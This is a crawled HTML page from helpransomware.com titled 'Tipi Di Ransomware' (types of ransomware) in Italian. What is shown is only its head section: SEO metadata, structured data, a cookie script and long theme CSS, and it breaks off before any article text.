

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://helpransomware.com/it/tipi-di-ransomware/
body_size: 50889
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/6aa9445b5d75112335d17242/script.js"></script><script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel="alternate" href="https://helpransomware.com/types-of-ransomware/" hreflang="en" />
<link rel="alternate" href="https://helpransomware.com/es/tipos-de-ransomware/" hreflang="es" />
<link rel="alternate" href="https://helpransomware.com/it/tipi-di-ransomware/" hreflang="it" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Tipi Di Ransomware - HelpRansomware Proteggi il tuo Sistema</title>
	<meta name="description" content="Identifichiamo le minacce e sviluppiamo soluzioni per rimuovere tutti i tipi di ransomware, decriptare i file e recuperare tutti i tuoi dati." />
	<link rel="canonical" href="https://helpransomware.com/it/tipi-di-ransomware/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:locale:alternate" content="en_GB" />
	<meta property="og:locale:alternate" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tipi Di Ransomware - HelpRansomware Proteggi il tuo Sistema" />
	<meta property="og:description" content="HelpRansomware ti presenta le minacce più pericolose degli ultimi anni. Sei in tempo per proteggere i tuoi sistemi." />
	<meta property="og:url" content="https://helpransomware.com/it/tipi-di-ransomware/" />
	<meta property="og:site_name" content="HelpRansomware" />
	<meta property="article:publisher" content="https://www.facebook.com/HelpRansomware/" />
	<meta property="article:modified_time" content="2024-04-09T13:25:11+00:00" />
	<meta property="og:image" content="https://helpransomware.com/wp-content/uploads/2021/07/ransom.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Tipi Di Ransomware - HelpRansomware Proteggi il tuo Sistema" />
	<meta name="twitter:description" content="HelpRansomware ti presenta le minacce più pericolose degli ultimi anni. Sei in tempo per proteggere i tuoi sistemi." />
	<meta name="twitter:image" content="https://helpransomware.com/wp-content/uploads/2021/07/ransom.jpg" />
	<meta name="twitter:site" content="@HRansomware" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="17 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://helpransomware.com/it/tipi-di-ransomware/","url":"https://helpransomware.com/it/tipi-di-ransomware/","name":"Tipi Di Ransomware - HelpRansomware Proteggi il tuo Sistema","isPartOf":{"@id":"https://helpransomware.com/it/#website"},"primaryImageOfPage":{"@id":"https://helpransomware.com/it/tipi-di-ransomware/#primaryimage"},"image":{"@id":"https://helpransomware.com/it/tipi-di-ransomware/#primaryimage"},"thumbnailUrl":"https://helpransomware.com/wp-content/uploads/2021/07/ransom.jpg","datePublished":"2021-07-30T18:51:55+00:00","dateModified":"2024-04-09T13:25:11+00:00","description":"Identifichiamo le minacce e sviluppiamo soluzioni per rimuovere tutti i tipi di ransomware, decriptare i file e recuperare tutti i tuoi dati.","breadcrumb":{"@id":"https://helpransomware.com/it/tipi-di-ransomware/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://helpransomware.com/it/tipi-di-ransomware/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://helpransomware.com/it/tipi-di-ransomware/#primaryimage","url":"https://helpransomware.com/wp-content/uploads/2021/07/ransom.jpg","contentUrl":"https://helpransomware.com/wp-content/uploads/2021/07/ransom.jpg","width":1920,"height":1080,"caption":"help ransomware"},{"@type":"BreadcrumbList","@id":"https://helpransomware.com/it/tipi-di-ransomware/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://helpransomware.com/it/"},{"@type":"ListItem","position":2,"name":"Tipi Di Ransomware"}]},{"@type":"WebSite","@id":"https://helpransomware.com/it/#website","url":"https://helpransomware.com/it/","name":"HelpRansomware","description":"Stop Ransomware!","publisher":{"@id":"https://helpransomware.com/it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://helpransomware.com/it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://helpransomware.com/it/#organization","name":"HelpRansomware","url":"https://helpransomware.com/it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://helpransomware.com/it/#/schema/logo/image/","url":"https://helpransomware.com/wp-content/uploads/2020/12/logo-para-luca.png","contentUrl":"https://helpransomware.com/wp-content/uploads/2020/12/logo-para-luca.png","width":350,"height":49,"caption":"HelpRansomware"},"image":{"@id":"https://helpransomware.com/it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HelpRansomware/","https://x.com/HRansomware","https://www.instagram.com/helpransomware/","https://www.youtube.com/channel/UCreD_vjYkUwBSGMzlEBNg9A"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HelpRansomware &raquo; Feed" href="https://helpransomware.com/it/feed/" />
<link rel="alternate" type="application/rss+xml" title="HelpRansomware &raquo; Feed dei commenti" href="https://helpransomware.com/it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://helpransomware.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhelpransomware.com%2Fit%2Ftipi-di-ransomware%2F&#038;lang=it" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://helpransomware.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhelpransomware.com%2Fit%2Ftipi-di-ransomware%2F&#038;format=xml&#038;lang=it" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://helpransomware.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1350px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:125%;}a,.page-title{color:#0d70b7;}a:hover,a:focus{color:#0d70b7;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:Helvetica,Verdana,Arial,sans-serif;font-weight:400;font-size:20px;font-size:1rem;line-height:var(--ast-body-line-height,2em);}blockquote{color:#000000;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.entry-content :where(h1,h2,h3,h4,h5,h6) a,.site-title,.site-title a{font-family:'Inter Tight',sans-serif;font-weight:400;line-height:1.5em;text-transform:none;}.site-title{font-size:31px;font-size:1.55rem;display:none;}header .custom-logo-link img{max-width:200px;width:200px;}.astra-logo-svg{width:200px;}.site-header .site-description{font-size:15px;font-size:0.75rem;display:none;}.entry-title{font-size:30px;font-size:1.5rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:50px;font-size:2.5rem;font-weight:400;font-family:'Open Sans',sans-serif;line-height:1.4em;text-transform:none;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:28px;font-size:1.4rem;font-weight:400;font-family:'Open Sans',sans-serif;line-height:1.3em;text-transform:none;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:24px;font-size:1.2rem;font-weight:400;font-family:'Open Sans',sans-serif;line-height:1.3em;text-transform:none;}h4,.entry-content :where(h4),.entry-content :where(h4) a{font-size:23px;font-size:1.15rem;line-height:1.2em;font-weight:400;font-family:'Open Sans',sans-serif;text-transform:none;}h5,.entry-content :where(h5),.entry-content :where(h5) a{font-size:18px;font-size:0.9rem;line-height:1.2em;font-weight:400;font-family:'Open Sans',sans-serif;text-transform:none;}h6,.entry-content :where(h6),.entry-content :where(h6) a{font-size:15px;font-size:0.75rem;line-height:1.25em;font-weight:400;font-family:'Open Sans',sans-serif;text-transform:none;}::selection{background-color:#0d70b7;color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6),.entry-content :where(h1,h2,h3,h4,h5,h6) a{color:#333333;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0d70b7;background-color:#0d70b7;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0d70b7;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0d70b7;background-color:#0d70b7;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0d70b7;border-color:#0d70b7;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#0d70b7;}.entry-meta,.entry-meta *{line-height:1.45;color:#0d70b7;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#0d70b7;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0d70b7;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0d70b7;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0d70b7;border-color:#0d70b7;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#0d70b7;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:28px;font-size:1.4rem;color:#333333;}.single .ast-author-details .author-title{color:#0d70b7;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#0d70b7;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:'Montserrat',sans-serif;font-weight:500;font-size:12px;font-size:0.6rem;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:#0d70b7;border-color:#0d70b7;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:var(--ast-global-color-4);}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:16px;padding-right:40px;padding-bottom:16px;padding-left:40px;}.elementor-widget-button .elementor-button{border-color:#0d70b7;background-color:var(--ast-global-color-4);}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:var(--ast-global-color-4);background-color:#0d70b7;border-color:#0d70b7;}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#0d70b7;}.elementor-widget-button .elementor-button{font-family:'Montserrat',sans-serif;font-weight:500;font-size:12px;font-size:0.6rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:12px;font-size:0.6rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-4);background-color:#0d70b7;border-color:#0d70b7;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;border-color:#0d70b7;background-color:var(--ast-global-color-4);color:#0d70b7;font-family:'Montserrat',sans-serif;font-weight:500;line-height:1em;text-transform:uppercase;letter-spacing:2px;font-size:12px;font-size:0.6rem;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:16px;padding-right:40px;padding-bottom:16px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;color:#0d70b7;border-color:#0d70b7;background-color:var(--ast-global-color-4);padding-top:16px;padding-right:40px;padding-bottom:16px;padding-left:40px;font-family:'Montserrat',sans-serif;font-weight:500;font-size:12px;font-size:0.6rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-4);background-color:#0d70b7;border-color:#0d70b7;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:#ffffff;background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:40px;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:30px;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:25px;}h4,.entry-content :where(h4),.entry-content :where(h4) a{font-size:20px;font-size:1rem;}h5,.entry-content :where(h5),.entry-content :where(h5) a{font-size:18px;font-size:0.9rem;}h6,.entry-content :where(h6),.entry-content :where(h6) a{font-size:16px;font-size:0.8rem;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:40px;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:30px;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:25px;}h4,.entry-content :where(h4),.entry-content :where(h4) a{font-size:18px;font-size:0.9rem;}h5,.entry-content :where(h5),.entry-content :where(h5) a{font-size:18px;font-size:0.9rem;}h6,.entry-content :where(h6),.entry-content :where(h6) a{font-size:16px;font-size:0.8rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:160px;width:160px;}.astra-logo-svg{width:160px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:160px;}}@media (max-width:921px){html{font-size:114%;}}@media (max-width:544px){html{font-size:114%;}}@media (min-width:922px){.ast-container{max-width:1390px;}}@font-face {font-family: "Astra";src: url(https://helpransomware.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://helpransomware.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://helpransomware.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-2px;}}.site .comments-area{padding-bottom:3em;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#1a6c7a;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#000f2b;--ast-global-color-3:#3a3a3a;--ast-global-color-4:#ffffff;--ast-global-color-5:#d7e4e7;--ast-global-color-6:#153243;--ast-global-color-7:#f3f9fb;--ast-global-color-8:#BFD1FF;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1350px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + 